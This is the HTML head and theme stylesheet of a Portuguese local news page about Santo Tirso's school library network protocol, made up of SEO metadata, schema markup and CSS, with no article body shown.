

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/
body_size: 27325
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Município mantém aposta na rede de bibliotecas de santo tirso - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Município mantém aposta na rede de bibliotecas de santo tirso - SantoTirsoDigital" />
	<meta property="og:description" content="Protocolo entre o município e as escolas do concelho foi celebrado pela primeira vez e formaliza a criação do serviço de apoio às bibliotecas escolares Com mais de 20 anos, o Serviço de Apoio às Bibliotecas Escolares (SABE) para a criação da Rede de bibliotecas de Santo Tirso foi, pela primeira vez, protocolado entre aRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2019-02-20T20:03:26+00:00" />
	<meta property="article:modified_time" content="2019-02-20T20:03:35+00:00" />
	<meta property="og:image" content="https://santotirsodigital.pt/wp-content/uploads/2019/02/COUTOO_renamed.jpg" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SantoTirsoDigital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SantoTirsoDigital" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/","url":"https://santotirsodigital.pt/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/","name":"Município mantém aposta na rede de bibliotecas de santo tirso - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/#primaryimage"},"thumbnailUrl":"https://santotirsodigital.pt/wp-content/uploads/2019/02/COUTOO_renamed.jpg","datePublished":"2019-02-20T20:03:26+00:00","dateModified":"2019-02-20T20:03:35+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98"},"breadcrumb":{"@id":"https://santotirsodigital.pt/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/#primaryimage","url":"https://santotirsodigital.pt/wp-content/uploads/2019/02/COUTOO_renamed.jpg","contentUrl":"https://santotirsodigital.pt/wp-content/uploads/2019/02/COUTOO_renamed.jpg","width":710,"height":335},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Município mantém aposta na rede de bibliotecas de santo tirso"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98","name":"SantoTirsoDigital","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","caption":"SantoTirsoDigital"},"url":"https://santotirsodigital.pt/author/santotirsodigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de SantoTirsoDigital &raquo; Município mantém aposta na rede  de bibliotecas de santo tirso" href="https://santotirsodigital.pt/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fmunicipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fmunicipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

